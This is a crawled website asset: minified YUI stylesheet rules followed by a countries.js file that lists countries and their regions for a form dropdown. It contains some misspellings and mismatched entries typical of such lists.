.yui3-datatable-x-scroller{_overflow-y:hidden;_position:relative}.yui3-datatable-y-scroller-container{overflow-x:hidden;position:relative}.yui3-datatable-scrollable-y .yui3-datatable-content{position:relative}.yui3-datatable-scrollable-y .yui3-datatable-table .yui3-datatable-columns{visibility:hidden}.yui3-datatable-scroll-columns{position:absolute;width:100%;z-index:2}.yui3-datatable-y-scroller,.yui3-datatable-scrollable-x .yui3-datatable-caption-table{width:100%}.yui3-datatable-x-scroller{position:relative;overflow-x:scroll;overflow-y:hidden}.yui3-datatable-scrollable-y .yui3-datatable-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.yui3-datatable-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.yui3-datatable-scrollbar div{position:absolute;width:1px;visibility:hidden}.yui3-skin-sam .yui3-datatable-scroll-columns{border-collapse:separate;border-spacing:0;font-family:arial,sans-serif;margin:0;padding:0;top:0;left:0}.yui3-skin-sam .yui3-datatable-scroll-columns .yui3-datatable-header{padding:0}.yui3-skin-sam .yui3-datatable-x-scroller,.yui3-skin-sam .yui3-datatable-y-scroller-container{border:1px solid #cbcbcb}.yui3-skin-sam .yui3-datatable-scrollable-x .yui3-datatable-y-scroller-container,.yui3-skin-sam .yui3-datatable-x-scroller .yui3-datatable-table,.yui3-skin-sam .yui3-datatable-y-scroller .yui3-datatable-table{border:0 none}#yui3-css-stamp.skin-sam-datatable-scroll{display:none}.yui3-datatable-sortable-column{z-index:1}.yui3-datatable-sortable-column:focus,.yui3-datatable-sortable-column:active{z-index:2}.yui3-datatable-sort-liner{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.yui3-skin-sam .yui3-datatable-sortable-column{cursor:pointer}.yui3-skin-sam .yui3-datatable-columns .yui3-datatable-sorted,.yui3-skin-sam .yui3-datatable-sortable-column:hover{*background:#c1c4c8 url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x 0 -100px;background-color:#f1f2f3}.yui3-skin-sam .yui3-datatable-sort-liner{display:block;height:100%;position:relative;padding-right:15px;position:relative}.yui3-skin-sam .yui3-datatable-sort-indicator{position:absolute;right:0;bottom:.5ex;width:7px;height:10px;background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0;_background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;overflow:hidden}.yui3-skin-sam .yui3-datatable-sorted .yui3-datatable-sort-indicator{background-position:0 -10px}.yui3-skin-sam .yui3-datatable-sorted-desc .yui3-datatable-sort-indicator{background-position:0 -20px}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-even .yui3-datatable-sorted{background-color:#edf5ff}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-odd .yui3-datatable-sorted{background-color:#dbeaff}#yui3-css-stamp.skin-sam-datatable-sort{display:none}.table-property-list .table-col-name{border-right:1px;border-right-color:#ddd;border-right-style:solid}#yui3-css-stamp.skin-sam-aui-datatable-property-list{display:none}.yui3-skin-sam .yui3-widget-mask{background-color:black;zoom:1;-ms-filter:"alpha(opacity=40)";filter:alpha(opacity=40);opacity:.4}#yui3-css-stamp.skin-sam-widget-modality{display:none}.image-viewer-base .image-viewer-base-image-list{height:100%;overflow:hidden;text-align:center;width:100%}.image-viewer-base .image-viewer-base-image-list .image-viewer-base-image-list-inner{height:100%}.image-viewer-base .image-viewer-base-image-container{display:none;height:100%;width:100%}.image-viewer-base .image-viewer-base-image-container.image-viewer-base-current-image{display:inline-block}.image-viewer-base .image-viewer-base-content{position:relative;text-align:center;white-space:nowrap}.image-viewer-base .image-viewer-base-image{max-height:100%;max-width:100%;vertical-align:middle}.image-viewer-base .image-viewer-base-loading-icon{display:none}.image-viewer-base .image-viewer-base-loading .image-viewer-base-loading-icon{display:inline-block}.image-viewer-base .image-viewer-base-loading .image-viewer-base-image{display:none}.image-viewer-base .image-viewer-base-control{color:#000;padding:5px}.image-viewer-base .image-viewer-base-control .glyphicon{height:14px;width:14px}.image-viewer-base .image-viewer-base-control-left,.image-viewer-base .image-viewer-base-control-right{bottom:0;top:0;position:absolute;z-index:1}.image-viewer-base .image-viewer-base-control-left{left:0}.image-viewer-base .image-viewer-base-control-right{right:0}.image-viewer-base .image-viewer-base-control:hover{color:#bbb}.widget-swipe .image-viewer-base-image-container,.widget-swipe .image-viewer-base-image-container.image-viewer-base-current-image{display:inline-block;margin:0 3px;width:100%}#yui3-css-stamp.skin-sam-aui-image-viewer-base{display:none}.image-viewer-base.image-viewer-multiple{display:block;margin:0 auto;padding:10px;position:relative}.image-viewer-multiple .image-viewer-multiple-content{position:relative;white-space:nowrap}.image-viewer-multiple .image-viewer-base-image-container,.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-current-image{border:3px solid transparent;cursor:pointer;display:inline-block;height:auto;margin:0 3px;width:auto}.image-viewer-multiple .image-viewer-base-image-container:hover{border:3px solid #aaa}.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-current-image{border:3px solid #000}.image-viewer-multiple .image-viewer-base-image-container.image-viewer-base-loading{vertical-align:top}.image-viewer-multiple .image-viewer-base-control-right{text-align:right}#yui3-css-stamp.skin-sam-aui-image-viewer-multiple{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1769302894294
body_size: 54978
content:
/*1573475052000*/
var country_arr=new Array("Afghanistan","Albania","Algeria","American Samoa","Angola","Anguilla","Antartica","Antigua and Barbuda","Argentina","Armenia","Aruba","Ashmore and Cartier Island","Australia","Austria","Azerbaijan","Bahamas","Bahrain","Bangladesh","Barbados","Belarus","Belgium","Belize","Benin","Bermuda","Bhutan","Bolivia","Bosnia and Herzegovina","Botswana","Brazil","British Virgin Islands","Brunei","Bulgaria","Burkina Faso","Burma","Burundi","Cambodia","Cameroon","Canada","Cabo Verde",
"Cayman Islands","Central African Republic","Chad","Chile","China","Christmas Island","Clipperton Island","Cocos (Keeling) Islands","Colombia","Comoros","Congo, Democratic Republic of the","Congo, Republic of the","Cook Islands","Costa Rica","Cote d'Ivoire","Croatia","Cuba","Cyprus","Czeck Republic","Denmark","Djibouti","Dominica","Dominican Republic","Ecuador","Egypt","El Salvador","Equatorial Guinea","Eritrea","Estonia","Ethiopia","Europa Island","Falkland Islands (Islas Malvinas)","Faroe Islands",
"Fiji","Finland","France","French Guiana","French Polynesia","French Southern and Antarctic Lands","Gabon","Gambia, The","Gaza Strip","Georgia","Germany","Ghana","Gibraltar","Glorioso Islands","Greece","Greenland","Grenada","Guadeloupe","Guam","Guatemala","Guernsey","Guinea","Guinea-Bissau","Guyana","Haiti","Heard Island and McDonald Islands","Holy See (Vatican City)","Honduras","Hong Kong","Howland Island","Hungary","Iceland","India","Indonesia","Iran","Iraq","Ireland","Ireland, Northern","Israel",
"Italy","Jamaica","Jan Mayen","Japan","Jarvis Island","Jersey","Johnston Atoll","Jordan","Juan de Nova Island","Kazakhstan","Kenya","Kiribati","Korea, North","Korea, South","Kuwait","Kyrgyzstan","Laos","Latvia","Lebanon","Lesotho","Liberia","Libya","Liechtenstein","Lithuania","Luxembourg","Macau","Macedonia, Former Yugoslav Republic of","Madagascar","Malawi","Malaysia","Maldives","Mali","Malta","Man, Isle of","Marshall Islands","Martinique","Mauritania","Mauritius","Mayotte","Mexico","Micronesia, Federated States of",
"Midway Islands","Moldova","Monaco","Mongolia","Montserrat","Morocco","Mozambique","Namibia","Nauru","Nepal","Netherlands","Netherlands Antilles","New Caledonia","New Zealand","Nicaragua","Niger","Nigeria","Niue","Norfolk Island","Northern Mariana Islands","Norway","Oman","Pakistan","Palau","Panama","Papua New Guinea","Paraguay","Peru","Philippines","Pitcaim Islands","Poland","Portugal","Puerto Rico","Qatar","Reunion","Romainia","Russia","Rwanda","Saint Helena","Saint Kitts and Nevis","Saint Lucia",
"Saint Pierre and Miquelon","Saint Vincent and the Grenadines","Samoa","San Marino","Sao Tome and Principe","Saudi Arabia","Scotland","Senegal","Seychelles","Sierra Leone","Singapore","Slovakia","Slovenia","Solomon Islands","Somalia","South Africa","South Georgia and South Sandwich Islands","Spain","Spratly Islands","Sri Lanka","Sudan","Suriname","Svalbard","Swaziland","Sweden","Switzerland","Syria","Taiwan","Tajikistan","Tanzania","Thailand","Tobago","Toga","Tokelau","Tonga","Trinidad","Tunisia",
"Turkey","Turkmenistan","Tuvalu","Uganda","Ukraine","United Arab Emirates","United Kingdom","Uruguay","USA","Uzbekistan","Vanuatu","Venezuela","Vietnam","Virgin Islands","Wales","Wallis and Futuna","West Bank","Western Sahara","Yemen","Yugoslavia","Zambia","Zimbabwe");var s_a=new Array;s_a[0]="";s_a[1]="Badakhshan|Badghis|Baghlan|Balkh|Bamian|Farah|Faryab|Ghazni|Ghowr|Helmand|Herat|Jowzjan|Kabol|Kandahar|Kapisa|Konar|Kondoz|Laghman|Lowgar|Nangarhar|Nimruz|Oruzgan|Paktia|Paktika|Parvan|Samangan|Sar-e Pol|Takhar|Vardak|Zabol";
s_a[2]="Berat|Bulqize|Delvine|Devoll (Bilisht)|Diber (Peshkopi)|Durres|Elbasan|Fier|Gjirokaster|Gramsh|Has (Krume)|Kavaje|Kolonje (Erseke)|Korce|Kruje|Kucove|Kukes|Kurbin|Lezhe|Librazhd|Lushnje|Malesi e Madhe (Koplik)|Mallakaster (Ballsh)|Mat (Burrel)|Mirdite (Rreshen)|Peqin|Permet|Pogradec|Puke|Sarande|Shkoder|Skrapar (Corovode)|Tepelene|Tirane (Tirana)|Tirane (Tirana)|Tropoje (Bajram Curri)|Vlore";s_a[3]="Adrar|Ain Defla|Ain Temouchent|Alger|Annaba|Batna|Bechar|Bejaia|Biskra|Blida|Bordj Bou Arreridj|Bouira|Boumerdes|Chlef|Constantine|Djelfa|El Bayadh|El Oued|El Tarf|Ghardaia|Guelma|Illizi|Jijel|Khenchela|Laghouat|M'Sila|Mascara|Medea|Mila|Mostaganem|Naama|Oran|Ouargla|Oum el Bouaghi|Relizane|Saida|Setif|Sidi Bel Abbes|Skikda|Souk Ahras|Tamanghasset|Tebessa|Tiaret|Tindouf|Tipaza|Tissemsilt|Tizi Ouzou|Tlemcen";
s_a[4]="Eastern|Manu'a|Rose Island|Swains Island|Western";s_a[5]="Andorra la Vella|Bengo|Benguela|Bie|Cabinda|Canillo|Cuando Cubango|Cuanza Norte|Cuanza Sul|Cunene|Encamp|Escaldes-Engordany|Huambo|Huila|La Massana|Luanda|Lunda Norte|Lunda Sul|Malanje|Moxico|Namibe|Ordino|Sant Julia de Loria|Uige|Zaire";s_a[6]="Anguilla";s_a[7]="Antartica";s_a[8]="Barbuda|Redonda|Saint George|Saint John|Saint Mary|Saint Paul|Saint Peter|Saint Philip";s_a[9]="Antartica e Islas del Atlantico Sur|Buenos Aires|Buenos Aires Capital Federal|Catamarca|Chaco|Chubut|Cordoba|Corrientes|Entre Rios|Formosa|Jujuy|La Pampa|La Rioja|Mendoza|Misiones|Neuquen|Rio Negro|Salta|San Juan|San Luis|Santa Cruz|Santa Fe|Santiago del Estero|Tierra del Fuego|Tucuman";
s_a[10]="Aragatsotn|Ararat|Armavir|Geghark'unik'|Kotayk'|Lorri|Shirak|Syunik'|Tavush|Vayots' Dzor|Yerevan";s_a[11]="Aruba";s_a[12]="Ashmore and Cartier Island";s_a[13]="Australian Capital Territory|New South Wales|Northern Territory|Queensland|South Australia|Tasmania|Victoria|Western Australia";s_a[14]="Burgenland|Kaernten|Niederoesterreich|Oberoesterreich|Salzburg|Steiermark|Tirol|Vorarlberg|Wien";s_a[15]="Abseron Rayonu|Agcabadi Rayonu|Agdam Rayonu|Agdas Rayonu|Agstafa Rayonu|Agsu Rayonu|Ali Bayramli Sahari|Astara Rayonu|Baki Sahari|Balakan Rayonu|Barda Rayonu|Beylaqan Rayonu|Bilasuvar Rayonu|Cabrayil Rayonu|Calilabad Rayonu|Daskasan Rayonu|Davaci Rayonu|Fuzuli Rayonu|Gadabay Rayonu|Ganca Sahari|Goranboy Rayonu|Goycay Rayonu|Haciqabul Rayonu|Imisli Rayonu|Ismayilli Rayonu|Kalbacar Rayonu|Kurdamir Rayonu|Lacin Rayonu|Lankaran Rayonu|Lankaran Sahari|Lerik Rayonu|Masalli Rayonu|Mingacevir Sahari|Naftalan Sahari|Naxcivan Muxtar Respublikasi|Neftcala Rayonu|Oguz Rayonu|Qabala Rayonu|Qax Rayonu|Qazax Rayonu|Qobustan Rayonu|Quba Rayonu|Qubadli Rayonu|Qusar Rayonu|Saatli Rayonu|Sabirabad Rayonu|Saki Rayonu|Saki Sahari|Salyan Rayonu|Samaxi Rayonu|Samkir Rayonu|Samux Rayonu|Siyazan Rayonu|Sumqayit Sahari|Susa Rayonu|Susa Sahari|Tartar Rayonu|Tovuz Rayonu|Ucar Rayonu|Xacmaz Rayonu|Xankandi Sahari|Xanlar Rayonu|Xizi Rayonu|Xocali Rayonu|Xocavand Rayonu|Yardimli Rayonu|Yevlax Rayonu|Yevlax Sahari|Zangilan Rayonu|Zaqatala Rayonu|Zardab Rayonu";
s_a[16]="Acklins and Crooked Islands|Bimini|Cat Island|Exuma|Freeport|Fresh Creek|Governor's Harbour|Green Turtle Cay|Harbour Island|High Rock|Inagua|Kemps Bay|Long Island|Marsh Harbour|Mayaguana|New Providence|Nicholls Town and Berry Islands|Ragged Island|Rock Sound|San Salvador and Rum Cay|Sandy Point";s_a[17]="Al Hadd|Al Manamah|Al Mintaqah al Gharbiyah|Al Mintaqah al Wusta|Al Mintaqah ash Shamaliyah|Al Muharraq|Ar Rifa' wa al Mintaqah al Janubiyah|Jidd Hafs|Juzur Hawar|Madinat 'Isa|Madinat Hamad|Sitrah";
s_a[18]="Barguna|Barisal|Bhola|Jhalokati|Patuakhali|Pirojpur|Bandarban|Brahmanbaria|Chandpur|Chittagong|Comilla|Cox's Bazar|Feni|Khagrachari|Lakshmipur|Noakhali|Rangamati|Dhaka|Faridpur|Gazipur|Gopalganj|Jamalpur|Kishoreganj|Madaripur|Manikganj|Munshiganj|Mymensingh|Narayanganj|Narsingdi|Netrokona|Rajbari|Shariatpur|Sherpur|Tangail|Bagerhat|Chuadanga|Jessore|Jhenaidah|Khulna|Kushtia|Magura|Meherpur|Narail|Satkhira|Bogra|Dinajpur|Gaibandha|Jaipurhat|Kurigram|Lalmonirhat|Naogaon|Natore|Nawabganj|Nilphamari|Pabna|Panchagarh|Rajshahi|Rangpur|Sirajganj|Thakurgaon|Habiganj|Maulvi bazar|Sunamganj|Sylhet";
s_a[19]="Bridgetown|Christ Church|Saint Andrew|Saint George|Saint James|Saint John|Saint Joseph|Saint Lucy|Saint Michael|Saint Peter|Saint Philip|Saint Thomas";s_a[20]="Brestskaya (Brest)|Homyel'skaya (Homyel')|Horad Minsk|Hrodzyenskaya (Hrodna)|Mahilyowskaya (Mahilyow)|Minskaya|Vitsyebskaya (Vitsyebsk)";s_a[21]="Antwerpen|Brabant Wallon|Brussels Capitol Region|Hainaut|Liege|Limburg|Luxembourg|Namur|Oost-Vlaanderen|Vlaams Brabant|West-Vlaanderen";s_a[22]="Belize|Cayo|Corozal|Orange Walk|Stann Creek|Toledo";
s_a[23]="Alibori|Atakora|Atlantique|Borgou|Collines|Couffo|Donga|Littoral|Mono|Oueme|Plateau|Zou";s_a[24]="Devonshire|Hamilton|Hamilton|Paget|Pembroke|Saint George|Saint Georges|Sandys|Smiths|Southampton|Warwick";s_a[25]="Bumthang|Chhukha|Chirang|Daga|Geylegphug|Ha|Lhuntshi|Mongar|Paro|Pemagatsel|Punakha|Samchi|Samdrup Jongkhar|Shemgang|Tashigang|Thimphu|Tongsa|Wangdi Phodrang";s_a[26]="Beni|Chuquisaca|Cochabamba|La Paz|Oruro|Pando|Potosi|Santa Cruz|Tarija";s_a[27]="Federation of Bosnia and Herzegovina|Republika Srpska";
s_a[28]="Central|Chobe|Francistown|Gaborone|Ghanzi|Kgalagadi|Kgatleng|Kweneng|Lobatse|Ngamiland|North-East|Selebi-Pikwe|South-East|Southern";s_a[29]="Acre|Alagoas|Amapa|Amazonas|Bahia|Ceara|Distrito Federal|Espirito Santo|Goias|Maranhao|Mato Grosso|Mato Grosso do Sul|Minas Gerais|Para|Paraiba|Parana|Pernambuco|Piaui|Rio de Janeiro|Rio Grande do Norte|Rio Grande do Sul|Rondonia|Roraima|Santa Catarina|Sao Paulo|Sergipe|Tocantins";s_a[30]="Anegada|Jost Van Dyke|Tortola|Virgin Gorda";s_a[31]="Belait|Brunei and Muara|Temburong|Tutong";
s_a[32]="Blagoevgrad|Burgas|Dobrich|Gabrovo|Khaskovo|Kurdzhali|Kyustendil|Lovech|Montana|Pazardzhik|Pernik|Pleven|Plovdiv|Razgrad|Ruse|Shumen|Silistra|Sliven|Smolyan|Sofiya|Sofiya-Grad|Stara Zagora|Turgovishte|Varna|Veliko Turnovo|Vidin|Vratsa|Yambol";s_a[33]="Bale|Bam|Banwa|Bazega|Bougouriba|Boulgou|Boulkiemde|Comoe|Ganzourgou|Gnagna|Gourma|Houet|Ioba|Kadiogo|Kenedougou|Komandjari|Kompienga|Kossi|Koupelogo|Kouritenga|Kourweogo|Leraba|Loroum|Mouhoun|Nahouri|Namentenga|Naumbiel|Nayala|Oubritenga|Oudalan|Passore|Poni|Samentenga|Sanguie|Seno|Sissili|Soum|Sourou|Tapoa|Tuy|Yagha|Yatenga|Ziro|Zondomo|Zoundweogo";
s_a[34]="Ayeyarwady|Bago|Chin State|Kachin State|Kayah State|Kayin State|Magway|Mandalay|Mon State|Rakhine State|Sagaing|Shan State|Tanintharyi|Yangon";s_a[35]="Bubanza|Bujumbura|Bururi|Cankuzo|Cibitoke|Gitega|Karuzi|Kayanza|Kirundo|Makamba|Muramvya|Muyinga|Mwaro|Ngozi|Rutana|Ruyigi";s_a[36]="Banteay Mean Cheay|Batdambang|Kampong Cham|Kampong Chhnang|Kampong Spoe|Kampong Thum|Kampot|Kandal|Kaoh Kong|Keb|Kracheh|Mondol Kiri|Otdar Mean Cheay|Pailin|Phnum Penh|Pouthisat|Preah Seihanu (Sihanoukville)|Preah Vihear|Prey Veng|Rotanah Kiri|Siem Reab|Stoeng Treng|Svay Rieng|Takev";
s_a[37]="Adamaoua|Centre|Est|Extreme-Nord|Littoral|Nord|Nord-Ouest|Ouest|Sud|Sud-Ouest";s_a[38]="Alberta|British Columbia|Manitoba|New Brunswick|Newfoundland|Northwest Territories|Nova Scotia|Nunavut|Ontario|Prince Edward Island|Quebec|Saskatchewan|Yukon Territory";s_a[39]="Boa Vista|Brava|Maio|Mosteiros|Paul|Porto Novo|Praia|Ribeira Grande|Sal|Santa Catarina|Santa Cruz|Sao Domingos|Sao Filipe|Sao Nicolau|Sao Vicente|Tarrafal|Mindelo|Santiago";s_a[40]="Creek|Eastern|Midland|South Town|Spot Bay|Stake Bay|West End|Western";
s_a[41]="Bamingui-Bangoran|Bangui|Basse-Kotto|Gribingui|Haut-Mbomou|Haute-Kotto|Haute-Sangha|Kemo-Gribingui|Lobaye|Mbomou|Nana-Mambere|Ombella-Mpoko|Ouaka|Ouham|Ouham-Pende|Sangha|Vakaga";s_a[42]="Batha|Biltine|Borkou-Ennedi-Tibesti|Chari-Baguirmi|Guera|Kanem|Lac|Logone Occidental|Logone Oriental|Mayo-Kebbi|Moyen-Chari|Ouaddai|Salamat|Tandjile";s_a[43]="Aisen del General Carlos Ibanez del Campo|Antofagasta|Araucania|Atacama|Bio-Bio|Coquimbo|Libertador General Bernardo O'Higgins|Los Lagos|Magallanes y de la Antartica Chilena|Maule|Region Metropolitana (Santiago)|Tarapaca|Valparaiso";
s_a[44]="Anhui|Beijing|Chongqing|Fujian|Gansu|Guangdong|Guangxi|Guizhou|Hainan|Hebei|Heilongjiang|Henan|Hubei|Hunan|Jiangsu|Jiangxi|Jilin|Liaoning|Nei Mongol|Ningxia|Qinghai|Shaanxi|Shandong|Shanghai|Shanxi|Sichuan|Tianjin|Xinjiang|Xizang (Tibet)|Yunnan|Zhejiang";s_a[45]="Christmas Island";s_a[46]="Clipperton Island";s_a[47]="Direction Island|Home Island|Horsburgh Island|North Keeling Island|South Island|West Island";s_a[48]="Amazonas|Antioquia|Arauca|Atlantico|Bolivar|Boyaca|Caldas|Caqueta|Casanare|Cauca|Cesar|Choco|Cordoba|Cundinamarca|Distrito Capital de Santa Fe de Bogota|Guainia|Guaviare|Huila|La Guajira|Magdalena|Meta|Narino|Norte de Santander|Putumayo|Quindio|Risaralda|San Andres y Providencia|Santander|Sucre|Tolima|Valle del Cauca|Vaupes|Vichada";
s_a[49]="Anjouan (Nzwani)|Domoni|Fomboni|Grande Comore (Njazidja)|Moheli (Mwali)|Moroni|Moutsamoudou";s_a[50]="Bandundu|Bas-Congo|Equateur|Kasai-Occidental|Kasai-Oriental|Katanga|Kinshasa|Maniema|Nord-Kivu|Orientale|Sud-Kivu";s_a[51]="Bouenza|Brazzaville|Cuvette|Kouilou|Lekoumou|Likouala|Niari|Plateaux|Pool|Sangha";s_a[52]="Aitutaki|Atiu|Avarua|Mangaia|Manihiki|Manuae|Mauke|Mitiaro|Nassau Island|Palmerston|Penrhyn|Pukapuka|Rakahanga|Rarotonga|Suwarrow|Takutea";s_a[53]="Alajuela|Cartago|Guanacaste|Heredia|Limon|Puntarenas|San Jose";
s_a[54]="Abengourou|Abidjan|Aboisso|Adiake'|Adzope|Agboville|Agnibilekrou|Ale'pe'|Bangolo|Beoumi|Biankouma|Bocanda|Bondoukou|Bongouanou|Bouafle|Bouake|Bouna|Boundiali|Dabakala|Dabon|Daloa|Danane|Daoukro|Dimbokro|Divo|Duekoue|Ferkessedougou|Gagnoa|Grand Bassam|Grand-Lahou|Guiglo|Issia|Jacqueville|Katiola|Korhogo|Lakota|Man|Mankono|Mbahiakro|Odienne|Oume|Sakassou|San-Pedro|Sassandra|Seguela|Sinfra|Soubre|Tabou|Tanda|Tiassale|Tiebissou|Tingrela|Touba|Toulepleu|Toumodi|Vavoua|Yamoussoukro|Zuenoula";
s_a[55]="Bjelovarsko-Bilogorska Zupanija|Brodsko-Posavska Zupanija|Dubrovacko-Neretvanska Zupanija|Istarska Zupanija|Karlovacka Zupanija|Koprivnicko-Krizevacka Zupanija|Krapinsko-Zagorska Zupanija|Licko-Senjska Zupanija|Medimurska Zupanija|Osjecko-Baranjska Zupanija|Pozesko-Slavonska Zupanija|Primorsko-Goranska Zupanija|Sibensko-Kninska Zupanija|Sisacko-Moslavacka Zupanija|Splitsko-Dalmatinska Zupanija|Varazdinska Zupanija|Viroviticko-Podravska Zupanija|Vukovarsko-Srijemska Zupanija|Zadarska Zupanija|Zagreb|Zagrebacka Zupanija";
s_a[56]="Camaguey|Ciego de Avila|Cienfuegos|Ciudad de La Habana|Granma|Guantanamo|Holguin|Isla de la Juventud|La Habana|Las Tunas|Matanzas|Pinar del Rio|Sancti Spiritus|Santiago de Cuba|Villa Clara";s_a[57]="Famagusta|Kyrenia|Larnaca|Limassol|Nicosia|Paphos";s_a[58]="Brnensky|Budejovicky|Jihlavsky|Karlovarsky|Kralovehradecky|Liberecky|Olomoucky|Ostravsky|Pardubicky|Plzensky|Praha|Stredocesky|Ustecky|Zlinsky";s_a[59]="Arhus|Bornholm|Fredericksberg|Frederiksborg|Fyn|Kobenhavn|Kobenhavns|Nordjylland|Ribe|Ringkobing|Roskilde|Sonderjylland|Storstrom|Vejle|Vestsjalland|Viborg";
s_a[60]="'Ali Sabih|Dikhil|Djibouti|Obock|Tadjoura";s_a[61]="Saint Andrew|Saint David|Saint George|Saint John|Saint Joseph|Saint Luke|Saint Mark|Saint Patrick|Saint Paul|Saint Peter";s_a[62]="Azua|Baoruco|Barahona|Dajabon|Distrito Nacional|Duarte|El Seibo|Elias Pina|Espaillat|Hato Mayor|Independencia|La Altagracia|La Romana|La Vega|Maria Trinidad Sanchez|Monsenor Nouel|Monte Cristi|Monte Plata|Pedernales|Peravia|Puerto Plata|Salcedo|Samana|San Cristobal|San Juan|San Pedro de Macoris|Sanchez Ramirez|Santiago|Santiago Rodriguez|Valverde";
s_a[63]="Azuay|Bolivar|Canar|Carchi|Chimborazo|Cotopaxi|El Oro|Esmeraldas|Galapagos|Guayas|Imbabura|Loja|Los Rios|Manabi|Morona-Santiago|Napo|Orellana|Pastaza|Pichincha|Sucumbios|Tungurahua|Zamora-Chinchipe";s_a[64]="Ad Daqahliyah|Al Bahr al Ahmar|Al Buhayrah|Al Fayyum|Al Gharbiyah|Al Iskandariyah|Al Isma'iliyah|Al Jizah|Al Minufiyah|Al Minya|Al Qahirah|Al Qalyubiyah|Al Wadi al Jadid|As Suways|Ash Sharqiyah|Aswan|Asyut|Bani Suwayf|Bur Sa'id|Dumyat|Janub Sina'|Kafr ash Shaykh|Matruh|Qina|Shamal Sina'|Suhaj";
s_a[65]="Ahuachapan|Cabanas|Chalatenango|Cuscatlan|La Libertad|La Paz|La Union|Morazan|San Miguel|San Salvador|San Vicente|Santa Ana|Sonsonate|Usulutan";s_a[66]="Annobon|Bioko Norte|Bioko Sur|Centro Sur|Kie-Ntem|Litoral|Wele-Nzas";s_a[67]="Akale Guzay|Barka|Denkel|Hamasen|Sahil|Semhar|Senhit|Seraye";s_a[68]="Harjumaa (Tallinn)|Hiiumaa (Kardla)|Ida-Virumaa (Johvi)|Jarvamaa (Paide)|Jogevamaa (Jogeva)|Laane-Virumaa (Rakvere)|Laanemaa (Haapsalu)|Parnumaa (Parnu)|Polvamaa (Polva)|Raplamaa (Rapla)|Saaremaa (Kuessaare)|Tartumaa (Tartu)|Valgamaa (Valga)|Viljandimaa (Viljandi)|Vorumaa (Voru)";
s_a[69]="Adis Abeba (Addis Ababa)|Afar|Amara|Dire Dawa|Gambela Hizboch|Hareri Hizb|Oromiya|Sumale|Tigray|YeDebub Biheroch Bihereseboch na Hizboch";s_a[70]="Europa Island";s_a[71]="Falkland Islands (Islas Malvinas)";s_a[72]="Bordoy|Eysturoy|Mykines|Sandoy|Skuvoy|Streymoy|Suduroy|Tvoroyri|Vagar";s_a[73]="Central|Eastern|Northern|Rotuma|Western";s_a[74]="Aland|Etela-Suomen Laani|Ita-Suomen Laani|Lansi-Suomen Laani|Lappi|Oulun Laani";s_a[75]="Alsace|Aquitaine|Auvergne|Basse-Normandie|Bourgogne|Bretagne|Centre|Champagne-Ardenne|Corse|Franche-Comte|Haute-Normandie|Ile-de-France|Languedoc-Roussillon|Limousin|Lorraine|Midi-Pyrenees|Nord-Pas-de-Calais|Pays de la Loire|Picardie|Poitou-Charentes|Provence-Alpes-Cote d'Azur|Rhone-Alpes";
s_a[76]="French Guiana";s_a[77]="Archipel des Marquises|Archipel des Tuamotu|Archipel des Tubuai|Iles du Vent|Iles Sous-le-Vent";s_a[78]="Adelie Land|Ile Crozet|Iles Kerguelen|Iles Saint-Paul et Amsterdam";s_a[79]="Estuaire|Haut-Ogooue|Moyen-Ogooue|Ngounie|Nyanga|Ogooue-Ivindo|Ogooue-Lolo|Ogooue-Maritime|Woleu-Ntem";s_a[80]="Banjul|Central River|Lower River|North Bank|Upper River|Western";s_a[81]="Gaza Strip";s_a[82]="Abashis|Abkhazia or Ap'khazet'is Avtonomiuri Respublika (Sokhumi)|Adigenis|Ajaria or Acharis Avtonomiuri Respublika (Bat'umi)|Akhalgoris|Akhalk'alak'is|Akhalts'ikhis|Akhmetis|Ambrolauris|Aspindzis|Baghdat'is|Bolnisis|Borjomis|Ch'khorotsqus|Ch'okhatauris|Chiat'ura|Dedop'listsqaros|Dmanisis|Dushet'is|Gardabanis|Gori|Goris|Gurjaanis|Javis|K'arelis|K'ut'aisi|Kaspis|Kharagaulis|Khashuris|Khobis|Khonis|Lagodekhis|Lanch'khut'is|Lentekhis|Marneulis|Martvilis|Mestiis|Mts'khet'is|Ninotsmindis|Onis|Ozurget'is|P'ot'i|Qazbegis|Qvarlis|Rust'avi|Sach'kheris|Sagarejos|Samtrediis|Senakis|Sighnaghis|T'bilisi|T'elavis|T'erjolis|T'et'ritsqaros|T'ianet'is|Tqibuli|Ts'ageris|Tsalenjikhis|Tsalkis|Tsqaltubo|Vanis|Zestap'onis|Zugdidi|Zugdidis";
s_a[83]="Baden-Wuerttemberg|Bayern|Berlin|Brandenburg|Bremen|Hamburg|Hessen|Mecklenburg-Vorpommern|Niedersachsen|Nordrhein-Westfalen|Rheinland-Pfalz|Saarland|Sachsen|Sachsen-Anhalt|Schleswig-Holstein|Thueringen";s_a[84]="Ashanti|Brong-Ahafo|Central|Eastern|Greater Accra|Northern|Upper East|Upper West|Volta|Western";s_a[85]="Gibraltar";s_a[86]="Ile du Lys|Ile Glorieuse";s_a[87]="Aitolia kai Akarnania|Akhaia|Argolis|Arkadhia|Arta|Attiki|Ayion Oros (Mt. Athos)|Dhodhekanisos|Drama|Evritania|Evros|Evvoia|Florina|Fokis|Fthiotis|Grevena|Ilia|Imathia|Ioannina|Irakleion|Kardhitsa|Kastoria|Kavala|Kefallinia|Kerkyra|Khalkidhiki|Khania|Khios|Kikladhes|Kilkis|Korinthia|Kozani|Lakonia|Larisa|Lasithi|Lesvos|Levkas|Magnisia|Messinia|Pella|Pieria|Preveza|Rethimni|Rodhopi|Samos|Serrai|Thesprotia|Thessaloniki|Trikala|Voiotia|Xanthi|Zakinthos";
